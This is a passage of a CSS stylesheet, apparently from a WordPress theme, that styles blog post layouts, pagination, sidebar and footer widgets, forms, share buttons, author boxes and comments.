.post-details-wrapper article .post-title {
    margin-bottom: 17px;
    margin-top: 0;
    font-size: 36px;
    line-height: 46px;
}

.post-read-more {
    margin-top: 33px;
}

.post-pagination ul li {
    display: inline-block;
    margin-right: 10px;
}

.post-pagination ul li a, .post-pagination ul li span, .page-links a, .page-links span {
    display: inline-block;
    height: 55px;
    border: 2px solid;
    border-color: #eaebec;
    border-radius: 50%;
    width: 55px;
    line-height: 53px;
    font-size: 18px;
    text-align: center;
    font-weight: 600;
    transition: .3s;
    -webkit-transition: .3s;
    color: #555555;
}

.post-pagination span.page-numbers.dots {
    border-color: transparent;
    font-size: 35px;
    width: auto;
}

.post-pagination ul li a:hover, .page-links a:hover, .post-pagination ul li span.current, .page-links .current {
    background-color: #ea3a5f;
    border-color: #ea3a5f;
    color: #ffffff;
    text-decoration: none;
}

.post-pagination {
    margin-top: 50px;
}

.post-excerpt p:last-child {
    margin-bottom: 0;
}

.post-pagination nav.navigation.pagination {
    display: inline-block;
}

.layout-grid .sticky .post-content-wrapper:before,
.layout-grid-ls .sticky .post-content-wrapper:before,
.layout-grid-rs .sticky .post-content-wrapper:before {
    font-size: 30px;
    right: 30px;
    top: 30px;
}

.layout-right-sidebar .all-posts-wrapper .single-post-item,
.layout-left-sidebar .all-posts-wrapper .single-post-item {
    position: relative !important;
    left: auto !important;
    top: auto !important;
}

.layout-grid .post-title, .layout-grid-ls .post-title, .layout-grid-rs .post-title {
    font-size: 20px;
    margin-bottom: 10px;
    line-height: 28px;
    margin-top: 0;
}

.layout-grid .audio-iframe-wrapper iframe, .layout-grid-ls .audio-iframe-wrapper iframe,
.layout-grid-rs .audio-iframe-wrapper iframe {
    height: 210px;
}


.layout-grid .single-post-wrapper .post-content-wrapper,
.layout-grid-ls .single-post-wrapper .post-content-wrapper,
.layout-grid-rs .single-post-wrapper .post-content-wrapper {
    padding: 26px 30px 28px 30px;
}

.layout-grid .single-post-wrapper .post-meta,
.layout-grid-ls .single-post-wrapper .post-meta,
.layout-grid-rs .single-post-wrapper .post-meta {
    margin-bottom: 12px;
}

.layout-grid .post-read-more,
.layout-grid-ls .post-read-more,
.layout-grid-rs .post-read-more {
    margin-top: 20px;
}


.layout-grid .all-posts-wrapper .post-meta ul li,
.layout-grid-ls .all-posts-wrapper .post-meta ul li,
.layout-grid-rs .all-posts-wrapper .post-meta ul li {
    font-size: 13px;
    margin-right: 10px;
}

.layout-grid .all-posts-wrapper .post-meta ul li i,
.layout-grid-ls .all-posts-wrapper .post-meta ul li i,
.layout-grid-rs .all-posts-wrapper .post-meta ul li i {
    font-size: 13px;
}


.layout-grid .all-posts-wrapper .td_video_button:after,
.layout-grid-ls .all-posts-wrapper .td_video_button:after,
.layout-grid-rs .all-posts-wrapper .td_video_button:after {
    height: 60px;
    width: 60px;
}

.layout-grid .all-posts-wrapper .td_video_button:before,
.layout-grid-ls .all-posts-wrapper .td_video_button:before,
.layout-grid-rs .all-posts-wrapper .td_video_button:before {
    height: 65px;
    width: 65px;
}


.layout-grid .post-thumbnail-wrapper .slick-arrow,
.layout-grid-ls .post-thumbnail-wrapper .slick-arrow,
.layout-grid-rs .post-thumbnail-wrapper .slick-arrow {
    height: 50px;
    width: 50px;
    line-height: 50px;
    margin-top: -25px;
    left: 20px;
}

.layout-grid .post-thumbnail-wrapper .slick-arrow.slick-next,
.layout-grid-ls .post-thumbnail-wrapper .slick-arrow.slick-next,
.layout-grid-rs .post-thumbnail-wrapper .slick-arrow.slick-next {
    right: 20px;
    left: auto;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
select {
    width: 100%;
    height: 50px;
    cursor: pointer;
}

.widget ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.widget ul ul {
    padding-left: 15px;
}


.sidebar-widget-area .widget {
    margin-bottom: 40px;
    padding: 30px 30px 35px 30px;
    box-shadow: 0px 5px 16px 0px rgba(200, 183, 255, 0.3);
}

.sidebar-widget-area .widget:last-child {
    margin-bottom: 0;
}

.sidebar-widget-area .widget-title {
    position: relative;
    font-size: 22px;
    padding-bottom: 15px;
    margin-bottom: 25px;
    line-height: 32px;
}

.widget-title, .widget-title a {
    color: #223645;
}

.widget.widget_search .widget-title {
    margin-bottom: 30px;
}

.content-area button[type="submit"].search-submit,
.widget.widget_search button[type="submit"] {
    padding: 10px;
    border-radius: 0 5px 5px 0;
}

.content-area button[type="submit"].search-submit:hover,
.widget.widget_search button[type="submit"]:hover {
    background-color: #ea3a5f;
    color: #ffffff;
}

.sidebar-widget-area .widget_archive select,
.sidebar-widget-area .widget_categories select {
    margin-top: 5px;
}

.sidebar-widget-area .widget_calendar .widget-title {
    margin-bottom: 30px;
}

.sidebar-widget-area .widget-title:before {
    position: absolute;
    content: '';
    background: #ea3a5f;
    height: 2px;
    width: 60px;
    bottom: 0;
    left: 0;
}

.widget ul li {
    border-top: 1px solid;
    position: relative;
    padding: 15px 0;
    border-color: #eaedff;
}

.widget ul li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
}

.widget ul li:first-of-type {
    padding-top: 0;
    border-color: transparent;
}

.widget ul ul li:first-of-type {
    padding-top: 15px;
    border-color: #eaedff;
}


.widget.widget_recent_comments ul li, .widget.widget_recent_entries ul li {
    padding-left: 20px;
}

.widget ul ul {
    margin-top: 15px;
    padding-left: 15px;
}

.widget .post-count-number {
    position: absolute;
    right: 0;
}

table {
    width: 100%;
    border-left: 1px solid;
    border-bottom: 1px solid;
    border-color: #dddddd;
    margin-bottom: 35px;
    margin-top: 15px;
}

.entry-content table {
    width: auto;
}

.entry-content table th, .entry-content table td{
    padding: 15px;
}

.widget table {
    margin-top: 0;
    margin-bottom: 0;
}

table th, table td {
    border-top: 1px solid;
    border-right: 1px solid;
    text-align: center;
    padding: 8px;
    border-color: #dddddd;
}

.widget table caption {
    padding-bottom: 0;
}

.widget.widget_archive ul li a:before,
.widget.widget_categories ul li a:before,
.widget.widget_pages ul li a:before,
.widget.widget_meta ul li a:before,
.widget.widget_recent_comments ul li .comment-author-link:before,
.widget.widget_recent_entries ul li a:before,
.widget.widget_nav_menu ul li a:before,
.widget ul.children li:first-of-type a:before, .widget ul ul.sub-menu li a:before,
.sidebar-widget-area .widget.widget_themedraft_nav_menu ul li a:before {
    content: '\f101';
    font-family: fontawesome;
    left: 0;
    top: 11px;
    font-size: 20px;
    position: absolute;
    font-weight: normal;
}

.widget.widget_recent_comments ul li .comment-author-link:before {
    color: #223645;
}

.widget ul li:first-of-type a:before,
.widget.widget_recent_comments ul li:first-of-type .comment-author-link:before,
.sidebar-widget-area .widget.widget_themedraft_nav_menu ul li:first-of-type a:before {
    top: -4px;
}

.widget.widget_archive ul li a,
.widget.widget_categories ul li a,
.widget.widget_pages ul li a,
.widget.widget_meta ul li a,
.widget.widget_nav_menu ul li a {
    padding-left: 18px;
}


.widget.widget_rss ul li a {
    font-size: 18px;
    font-weight: 700;
    padding: 0;
    display: block;
    line-height: 26px;
}

.widget.widget_rss .rss-date {
    margin-bottom: 15px;
    display: block;
    margin-top: 5px;
}

.widget.widget_rss cite {
    margin-top: 10px;
    display: block;
    color: #333333;
}

.widget.widget_rss ul li {
    border-top: 0;
    padding-bottom: 10px;
}

.widget.widget_rss ul li:last-child {
    padding-bottom: 0;
}

.widget.widget_text img {
    margin: 15px 0;
}

.widget.widget_tag_cloud a {
    border: 1px solid;
    border-color: #555555;
    font-size: 16px !important;
    text-transform: capitalize;
    display: inline-block;
    margin-right: 5px;
    padding: 5px 10px;
    border-radius: 2px;
    margin-bottom: 10px;
}

.widget.widget_tag_cloud a:hover {
    border-color: #ea3a5f;
}


/* Service Widgets */
.widget-style-2 .sidebar-widget-area .widget {
    margin-bottom: 40px;
    padding: 30px 30px 35px 30px;
    box-shadow: none;
    border-top: 2px solid;
    border-bottom: 2px solid;
    border-right: 2px solid;
    border-left: 5px solid;
    border-color: #ea3a5f;
    border-radius: 8px;
}

.widget-style-2 .sidebar-widget-area .widget-title {
    font-size: 24px;
    padding: 15px 30px;
    margin-bottom: 30px;
    background: #ea3a5f;
    margin-left: -30px;
    margin-right: -30px;
    margin-top: -30px;
}

.widget-style-2 .sidebar-widget-area .widget_calendar .widget-title {
    margin-bottom: 35px;
}

.widget-style-2 .sidebar-widget-area .widget-title,
.widget-style-2 .sidebar-widget-area .widget-title a {
    color: #ffffff;
}

.widget-style-2 .sidebar-widget-area .widget:last-child {
    margin-bottom: 0;
}


/* Footer Widgets */

.footer-widget-area {
    padding-top: 100px;
    padding-bottom: 70px;
}

.footer-widget-area .widget-title, .footer-widget-area .widget-title a {
    color: #ffffff;
    font-size: 30px;
    text-transform: capitalize;
    letter-spacing: 1px;
    font-weight: 900;
}

.footer-widget-area .widget-title {
    margin-bottom: 30px;
}

.footer-widget-area .widget {
    margin-bottom: 30px;
}

.footer-widget-area .widget ul, .footer-widget-area .textwidget {
    margin-top: -8px;
}

.footer-widget-area .widget ul.children, .footer-widget-area .widget ul.sub-menu {
    margin-top: 15px;
}

.footer-widget-area .widget ul li {
    padding: 5px 0;
}

.footer-widget-area .widget.widget_recent_comments ul li,
.footer-widget-area .widget.widget_recent_entries ul li {
    padding-left: 20px;
}

.footer-widget-area .widget ul.children li:last-child,
.footer-widget-area .widget ul li.menu-item-has-children {
    padding-bottom: 0;
}

.footer-widget-area .widget ul li, .footer-widget-area .widget ul ul li:first-of-type {
    border-color: transparent;
}

.footer-widget-area .widget ul li:first-of-type {
    padding-top: 0;
}

.footer-widget-area .widget.widget_archive ul li a:before,
.footer-widget-area .widget.widget_categories ul li a:before,
.footer-widget-area .widget.widget_pages ul li a:before,
.footer-widget-area .widget.widget_meta ul li a:before,
.footer-widget-area .widget.widget_recent_comments ul li .comment-author-link:before,
.footer-widget-area .widget.widget_recent_entries ul li a:before,
.footer-widget-area .widget.widget_nav_menu ul li a:before,
.footer-widget-area.widget ul ul.sub-menu li a:before,
.footer-widget-area .widget.widget_pages .page_item_has_children .children .children li a:before {
    top: 12px;
}


.footer-widget-area .widget ul li:first-of-type a:before,
.footer-widget-area .widget.widget_recent_comments ul li:first-of-type .comment-author-link:before,
.footer-widget-area .widget ul.children li:first-of-type a:before,
.footer-widget-area .widget.widget_pages .page_item_has_children .children .children li:first-of-type a:before {
    top: 8px;
}


.footer-widget-area .widget, .footer-widget-area .widget ul li,
.footer-widget-area .widget ul li a,
.footer-widget-area .widget dt,
.footer-widget-area .widget.widget_recent_comments ul li .comment-author-link:before,
.footer-widget-area .widget td a, .footer-widget-area caption,
.footer-widget-area .widget.widget_tag_cloud a {
    color: #d4d4d4;
}

.footer-widget-area .widget.widget_archive ul li a:before,
.footer-widget-area .widget.widget_categories ul li a:before,
.footer-widget-area .widget.widget_pages ul li a:before,
.footer-widget-area .widget.widget_meta ul li a:before,
.footer-widget-area .widget.widget_recent_comments ul li .comment-author-link:before,
.footer-widget-area .widget.widget_recent_entries ul li a:before,
.footer-widget-area .widget.widget_nav_menu ul li a:before,
.footer-widget-area .widget ul.children li:first-of-type a:before,
.footer-widget-area .widget ul ul.sub-menu li a:before {
    content: '\f04d';
    font-size: 9px;
}

.footer-widget-area .widget.widget_rss ul li {
    margin-bottom: 20px;
}

.footer-widget-area .widget.widget_rss ul li a {
    color: #ffffff;
    font-weight: 800;
}

.footer-widget-area .widget.widget_rss cite,
.footer-widget-area strong {
    color: #ffffff;
}

.widget th,
.widget td a {
    font-weight: 900;
}

.footer-widget-area .widget th,
.footer-widget-area .widget td a {
    color: #ffffff;
}

.footer-widget-area .widget.widget_recent_comments ul li {
    margin-bottom: 10px;
}

.widget.widget_recent_comments ul li .comment-author-link,
.widget.widget_recent_comments ul li .comment-author-link a {
    font-weight: 700;
}

.footer-widget-area .widget.widget_recent_comments ul li .comment-author-link,
.footer-widget-area .widget.widget_recent_comments ul li .comment-author-link a{
    font-weight: 900;
}

.footer-widget-area .widget.widget_recent_comments ul li a{
    font-weight: 700;
}

.footer-widget-area .widget ul li a:hover,
.footer-widget-area .widget td a:hover,
.footer-widget-area .widget.widget_tag_cloud a:hover {
    color: #ea3a5f;
}

.footer-widget-area .widget.widget_tag_cloud a:hover {
    border-color: #ea3a5f;
}

.footer-widget-area .widget table, .footer-widget-area .widget table th,
.footer-widget-area .widget table td,
.footer-widget-area .widget.widget_tag_cloud a {
    border-color: #d4d4d4;
}


/* =======Custom Widgets ========*/

.sidebar-widget-area .widget_themedraft-latest-post .widget-title {
    margin-bottom: 30px;
}

.widget.widget_themedraft-latest-post li img {
    width: 90px;
    height: 90px;
    border-radius: 5px;
    position: absolute;
    left: 0;
}

.widget.widget_themedraft-latest-post li {
    position: relative;
}

.widget.widget_themedraft-latest-post li.li-have-thumbnail {
    padding-left: 105px;
}

.widget_themedraft-latest-post li.li-have-thumbnail .td-recrnt-post-title-and-date {
    min-height: 93px;
}

.widget_themedraft-latest-post li:last-child.li-have-thumbnail .td-recrnt-post-title-and-date {
    min-height: 100px;
}

.widget .td-recrnt-post-title-and-date h6 {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 4px;
    line-height: 26px;
}

.widget_themedraft-latest-post .td-recent-widget-date {
    font-size: 15px;

}

.widget.widget_themedraft-latest-post .td-recent-widget-date a {
    color: #ea3a5f
}

.widget_themedraft-latest-post .td-recent-widget-date i {
    font-size: 13px;
    margin-right: 3px;
    color: #ea3a5f;
}

.footer-widget-area ul.td-recent-post-widget {
    margin-top: 5px;
}


.footer-widget-area .about-info-img {
    margin-bottom: 20px;
}


.footer-widget-area .about-info-img img {
    max-height: 40px;
    max-width: 100%;
}

.footer-widget-area .widget_themedraft_about_company_widget .widget-title {
    margin-bottom: 23px;
}


.widget_themedraft_about_company_widget .widget-social-icons li {
    display: inline-block;
    margin-right: 8px;
}

.widget_themedraft_about_company_widget .widget-social-icons li a {
    border: 1px solid #ea3a5f;
    padding: 8px 10px;
    border-radius: 5px;
    font-size: 17px;
}

.footer-widget-area .widget_themedraft_about_company_widget .widget-social-icons li a {
    color: #d23356;
}

.footer-widget-area .widget_themedraft_about_company_widget .widget-social-icons li a:hover {
    background-color: #d23356;
    color: #ffffff;
}

.footer-widget-area .widget_themedraft_about_company_widget .widget-social-icons {
    margin-top: 30px;
}

.sidebar-widget-area .about-info-img {
    margin-bottom: 20px;
}


.sidebar-widget-area .widget.widget_themedraft_about_company_widget li {
    border-top: 0;
    padding-bottom: 0;

}

.sidebar-widget-area .widget.widget_themedraft_about_company_widget li a {
    color: #ea3a5f;
}

.sidebar-widget-area .widget.widget_themedraft_about_company_widget li a:hover {
    background-color: #ea3a5f;
    color: #ffffff;
}

/* Instagram Widget */
.widget .tdraft-instafeed li {
    height: 100px;
    width: 30.333333%;
    display: inline-block;
    overflow: hidden;
    margin-left: 10px;
}

.widget .tdraft-instafeed li a {
    display: block;
    max-height: 100%;
}

.tdraft-instafeed {
    margin-left: -10px !important;
    display: block;
}

.widget.widget_themedraft_instagram_widget .tdraft-instafeed {
    margin-left: -10px !important;
    display: block;
    margin-top: 5px;
}


.sidebar-widget-area .widget.widget_themedraft_instagram_widget ul li {
    border: 0;
    padding: 0;
    width: 30%;
}

.sidebar-widget-area .widget.widget_themedraft_instagram_widget .tdraft-instafeed {
    margin-top: 30px;
}



/*Gallery Photo Widget*/

img.mfp-img{
    padding: 0 0 20px 0;
}

.footer-widget-area .widget.themedraft_gallery_widget .widget-title {
    margin-bottom: 45px;
}

a.td-gallery-photo-url {
    height: 80px;
    width: 32.3333%;
    padding-left: 5px;
    display: inline-block;
}

.td-gallery-photo-item {
    height: 100%;
    width: 100%;
    background-size: cover;
    background-position: center;
    position: relative;
    border-radius: 5px;
}

.tdraft-gallery-photo-wrapper {
    margin-left: -5px;
}

.td-gallery-photo-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 5px;
    opacity: 0;
    visibility: hidden;
    background-color: #ea3a5f;
    transition:.3s
}


.td-gallery-photo-item:hover .td-gallery-photo-overlay {
    opacity: .8;
    visibility: visible;
}

.td-gallery-photo-plus {
    display: inline-block;
    position: absolute;
    z-index: 1;
    color: #fff;
    font-size: 30px;
    height: 30px;
    width: 30px;
    left: 50%;
    margin-left: -15px;
    top: 50%;
    margin-top: -15px;
    line-height: 30px;
    text-align: center;
}

@media only screen and (max-width: 1199px) {
    a.td-gallery-photo-url {
        width: 32%;
    }
}

@media only screen and (max-width: 991px) {

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .sidebar-widget-area a.td-gallery-photo-url {
        width: 18.9%;
        height: 100px;
    }
}

@media only screen and (max-width: 767px) {

}


/*Custom Nav Widget*/

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul {
    margin-left: -30px;
    margin-right: -30px;
}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li {

    position: relative;
}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li:before {
    position: absolute;
    content: '';
    height: 100%;
    width: 5px;
    background-color: #1c1c1c;
    top: 0;
    left: -5px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .3s;
    transition: .3s;
}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li.current-menu-item:before,
.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li:hover:before {
    opacity: 1;
    visibility: visible;
}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu {
    padding-bottom: 20px;
}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu .widget-title {
    margin-bottom: 0;
}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li a {
    padding-left: 30px;
    padding-right: 30px;
    transition: .3s;
    font-size: 18px;
    font-weight: 700;
}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li:first-child {
    padding-top: 15px;
    border-top: 1px solid #eaedff;
}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li:last-child {
    padding-bottom: 15px;
}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li.current-menu-item a,
.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li:hover a {
    color: #ea3a5f;

}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li.current-menu-item a,
.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li:hover a {
    display: block;
}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li a:before {
    content: '';
}

.sidebar-widget-area .widget.widget_themedraft_nav_menu ul li a {
    padding-left: 17px;
}

/* Contact Info Widget */
.widget.widget_themedraft_contact_us_widget li {
    position: relative;
    padding: 0 0 0 63px;
    margin-top: 25px;
    border: 0;
}

.widget.widget_themedraft_contact_us_widget li i {
    position: absolute;
    font-size: 50px;
    left: 0;
    top: 5px;
    line-height: 1;
}

.widget-mail-title, .widget-mobile-title, .widget-address-title {
    text-transform: uppercase;
    margin-bottom: 0;
    color: #333333;
    font-weight: 700;
}

.widget-mail-addr, .widget-mbl-mumb {
    margin-bottom: 25px;
}

.widget-mail-addr a, .widget-mbl-mumb a, .widget-addr-dsc {
    font-size: 16px;
    color: #555555;
    font-weight: 700;
}

.widget-mail-addr a:hover, .widget-mbl-mumb a:hover,
.widget.widget_themedraft_contact_us_widget li i {
    color: #ea3a5f;
}

.widget-addr-dsc p:last-child {
    margin-bottom: 0;
}


/* Sidebar contact Form widget */

.widget.widget_themedraft_contact_form_widget {
    background-color: #faf9ff;
}

.widget.widget_themedraft_contact_form_widget .widget-title {
    margin-bottom: 35px;
}

.widget-style-2 .widget.widget_themedraft_contact_form_widget .widget-title {
    margin-bottom: 40px;
}

.widget.widget_themedraft_contact_form_widget input, .widget.widget_themedraft_contact_form_widget textarea {
    background-color: #efecf5;
    border-color: #efecf5;
    border-radius: 5px;
}

.widget.widget_themedraft_contact_form_widget input:focus,
.widget.widget_themedraft_contact_form_widget textarea:focus {
    border-color: #ea3a5f;
}

.widget.widget_themedraft_contact_form_widget input[type="submit"] {
    background-color: #ea3a5f;
    border-color: #ea3a5f;
    padding: 20px 32px 18px 32px;
}

.widget.widget_themedraft_contact_form_widget input[type="submit"]:hover {
    color: #ffffff;
}


/*Footer Subscribe form*/
.footer-subscribe-area {
    padding-top: 100px;
}

.footer-subscribe-area .subtitle {
    color: #ea3a60;
    text-transform: capitalize;
    font-weight: 700;
    letter-spacing: 1px;
    font-size: 18px;
    margin-bottom: 2px;
}

.footer-subscribe-area .title {
    color: #ffffff;
    font-size: 40px;
    text-transform: uppercase;
    margin-bottom: 40px;
}

.subscribe-form input {
    margin-bottom: 0;
    border-radius: 0 10px 10px 0;
}

.subscribe-form {
    position: relative;
}

.subscribe-form input[type="email"] {
    background-color: #2e2e2e;
    border-color: #2e2e2e;
    color: #d4d4d4;
    border-radius: 10px;
}

.subscribe-form input[type="submit"] {
    position: absolute;
    right: 0;
    border: 0;

}

.footer-subscribe-form-wrapper input[type="submit"]:hover {
    background-color: #ea3a5f;
    color: #ffffff;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/


/* Single post / Post Details */

.post-details-wrapper article h1, .post-details-wrapper article h2, .post-details-wrapper article h3, .post-details-wrapper article h4, .post-details-wrapper article h5, .post-details-wrapper article h6 {
    margin: 30px 0 10px;
}

.post-details-wrapper .entry-content img {
    margin-top: 15px;
}

.entry-content ol li, .entry-content ul li {
    margin-bottom: 5px;
}

code {
    background-color: #f9f2f4;
    font-weight: normal;
}

pre {
    background: #f8f8f8;
    padding: 30px;
    border-radius: 5px;
    font-weight: 400;
    margin-bottom: 25px;
}

blockquote.wp-block-quote, blockquote {
    border-color: #ea3a5f;
    background-color: #faf9ff;
    font-weight: 700;
    font-size: 17px;
    color: #2b3c48;
    padding: 35px 25px;
    margin: 25px 0;
}

blockquote {
    padding: 35px 25px 25px 25px;
    border-left: 4px solid;
    border-color: #ea3a5f;
}

figcaption {
    font-size: 17px !important;
    margin-top: 20px !important;
}

.post-password-form input[type=password] {
    margin-top: 15px;
    margin-bottom: 0;
}

.wp-block-quote cite {
    text-transform: uppercase;
    letter-spacing: 2px;
}

.post-details-wrapper .post-thumbnail-wrapper {
    margin-bottom: 30px;
    border-radius: 8px;
}

span.tag-title {
    display: none;
}

footer.post-footer {
    padding-top: 25px;
    border-top: 2px solid;
    padding-bottom: 20px;
    border-bottom: 2px solid;
    border-color: #eaedff;
}

.post-details-wrapper .entry-content {
    margin-bottom: 30px;
}

.post-tags a {
    border: 2px solid;
    padding: 10px 15px 8px 15px;
    margin-right: 10px;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 2px;
    border-color: #555555;
    color: #333333;
    margin-bottom: 5px;
}

.fa4-active i.fa {
    font-family: FontAwesome !important;

}

.fa4-active .fa-linkedin:before {
    content: "\f0e1";
}

.post-details-wrapper strong, .post-details-wrapper b, figcaption {
    font-weight: 800;
    color: #223645;
}

.gallery-item figcaption, .buxiword-options-enable .gallery-item figcaption,
.buxiword-options-enable .blocks-gallery-item figcaption {
    font-weight: normal;
}

.buxiword-options-enable .no-comments, .buxiword-options-enable figcaption {
    font-weight: 500;
}

.no-comments {
    font-style: italic;
    font-weight: 600;
    padding-top: 20px;
}


.post-details-wrapper figure {
    margin-top: 30px;
}

.post-page-numbers {
    margin-right: 10px;
}

li.pingback a {
    color: #203260;
}

li.pingback, li.trackback {

    border: 1px solid #eaedff;
    padding: 10px;
    margin-bottom: 20px;
}

span.edit-link {
    display: none;
}

.page p img {
    margin-bottom: 30px;
}

/* Block Style */

.wp-block-cover__inner-container .has-large-font-size, .has-large-font-size {
    line-height: 1.3;
}

.post-details-wrapper .wp-block-cover p:not(.has-text-color),
.wp-block-cover.has-background-dim strong, .wp-block-cover.has-background-dim a{
    color: #ffffff;
}
.wp-block-cover {
    margin-bottom: 20px;
    margin-top: 10px;
}
.wp-block-button__link, .wp-block-file .wp-block-file__button {
    background-color: #ea3a5f;
    margin-bottom: 15px;
}

.is-style-outline .wp-block-button__link {
    border-color: #ea3a5f;
}

.wp-block-quote.is-large, .wp-block-quote.is-style-large {
    border-left: 4px solid #ea3a5f;
    padding-bottom: 30px;
    margin-bottom: 25px;
}

figure.wp-block-pullquote.is-style-solid-color blockquote {
    background: transparent;
    padding-left: 15px;
}

figure.wp-block-pullquote.is-style-solid-color blockquote cite {
    text-transform: uppercase;
    letter-spacing: 1px;
}

.wp-block-quote[style*="text-align:right"], .wp-block-quote[style*="text-align: right"] {
    border-color: #ea3a5f;
}

.wp-block-gallery {
    margin-top: 10px;
    margin-bottom: 20px;
}

.entry-content ul li.blocks-gallery-item {
    padding-left: 0;
    margin-bottom: 10px;
}

.wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption {
    font-weight: 600;
}

.post-details-wrapper .wp-block-archives.wp-block-archives-list,
.post-details-wrapper .wp-block-archives.wp-block-archives-dropdown,
.post-details-wrapper .wp-block-categories.wp-block-categories-list,
.post-details-wrapper .wp-block-latest-comments,
.post-details-wrapper .wp-block-latest-posts {
    margin-bottom: 30px;
}

.post-details-wrapper .wp-block-latest-comments li {
    margin-bottom: 20px;
}

.post-details-wrapper .entry-content .wp-block-latest-comments__comment img {
    margin-top: 0;
}

pre.wp-block-preformatted {
    margin-top: 25px;
}

.wp-block-table {
    margin-top: 30px;
}


/* Post Share Start */

.share-this-post {
    background-color: #faf9ff;
    padding: 30px;
}

.post-details-wrapper article .share-post-title {
    margin-top: 0;
    margin-bottom: 20px;
}

.share-this-post ul li {
    display: inline-block;
}

.share-this-post ul li a {
    color: #ffffff;
    background-color: #647589;
    display: block;
    padding: 8px 14px;
    margin-bottom: 10px;
    text-align: center;
    border-radius: 2px;
}

.fb-share i, .twitter-share i, .linkedin-share i, .whatsapp-share i {
    margin-right: 10px;
    padding-right: 13px;
    position: relative;
}

.fb-share i:after, .twitter-share i:after, .linkedin-share i:after, .whatsapp-share i:after {
    position: absolute;
    content: '';
    height: 15px;
    width: 1px;
    background-color: #fff;
    z-index: 1;
    right: 0;
    top: 2px;
}

.share-this-post ul li a.fb-share,
.share-this-post ul li a.twitter-share,
.share-this-post ul li a.linkedin-share,
.share-this-post ul li a.whatsapp-share {
    padding-right: 14px;
    padding-left: 14px;
}

.share-this-post ul li a.fb-share {
    background-color: #3b5999;
}

.share-this-post ul li a.twitter-share {
    background-color: #3fbff5;
}

.share-this-post ul li a.linkedin-share {
    background-color: #0073b0;
}

.share-this-post ul li a.whatsapp-share {
    background-color: #43d853;
}

.share-this-post ul li a.pinterest-share {
    background-color: #e60122;
}

.share-this-post ul li a.email-share {
    background-color: #d54b3d;
}

/* Post Prev Next Buttons start */

.single-blog-next-prev {
    background: #faf9ff;
    margin-right: 0;
    margin-left: 0;
    margin-top: 40px;
    padding: 50px 15px;
    border-top: 2px solid #eaedff;
}

.single-blog-next-prev .prev-post, .single-blog-next-prev .next-post {
    text-transform: uppercase;
    font-weight: 700;
    color: #647589;
    display: inline-block;
    margin-bottom: 5px;
}

.single-blog-next-prev .prev-post:hover, .single-blog-next-prev .next-post:hover {
    color: #da2252;
}

.post-details-wrapper article .post-nav-title {
    font-size: 19px;
    line-height: 28px;
    margin: 0;
}

/* Post Prev Next Buttons End */

/* Post Author Info start */

.post-author-info {
    position: relative;
    text-align: center;
    background: #faf9ff;
    margin-top: 105px;
    border-top: 1px solid #eaedff;
    padding: 95px 30px 30px 30px;
}

.post-author-info .author-img {
    height: 130px;
    width: 130px;
    display: inline-block;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 0 0 4px rgba(0, 0, 0, .2);
    border: 5px solid #ffffff;
    position: absolute;
    top: 0;
    margin-top: -65px;
    left: 50%;
    margin-left: -65px;
}

.post-author-info .post-author-name {
    font-size: 24px;
    margin-bottom: 10px;
    margin-top: 0;
}

.post-author-social, .post-author-desc {
    padding-left: 50px;
    padding-right: 50px;
}

.post-author-info .post-author-social li a {
    color: #647589;
    padding: 5px;
}

.post-author-info .post-author-social li a:hover {
    color: #ea3a5f;
}

.post-author-desc {
    margin-top: 15px;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
ol.comment-list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.comment ol.children {
    list-style: none;
    padding-left: 50px;
}

.comment span.says {
    display: none;
}

.comments-area {
    margin-top: 50px;
}

.comments-title {
    font-size: 25px;
    border-bottom: 2px solid #eaedff;
    padding-bottom: 15px;
    margin-bottom: 30px;
}

.comment-author.vcard img {
    border-radius: 50%;
    height: 90px;
    width: 90px;
    margin-top: -5px;
}

.comment-author.vcard .fn {
    font-weight: 700;
    font-size: 18px;
    position: absolute;
    left: 110px;
    text-transform: capitalize;
}

.comment-author.vcard .fn, .comment-author.vcard .fn a {
    color: #333333;
    font-weight: 800;
}

.comment-author.vcard .fn a:hover {
    color: #d32150;
}

.bypostauthor .comment-author.vcard .fn:after {
    content: "\f02e";
    font-family: "Font Awesome 5 Free";
    font-size: 13px;
    top: 0;
    margin-left: 10px;
    position: relative;
    line-height: 1;
    color: #cacfef;
    font-weight: 900;
}

.comment-author.vcard {
    position: relative;
}

.comment-metadata {
    position: absolute;
    left: 110px;
    top: 30px;
}

footer.comment-meta {
    position: relative;
}

.comment-metadata time {
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
    font-size: 14px;
    color: #ea3a5f;
}

.comment-metadata span.edit-link {
    display: none;
}

.comment .comment-content {
    position: relative;
    padding-left: 110px;
    margin-top: -25px;
}

.comment article {
    margin-top: 15px;
    padding: 15px 15px 15px 0;
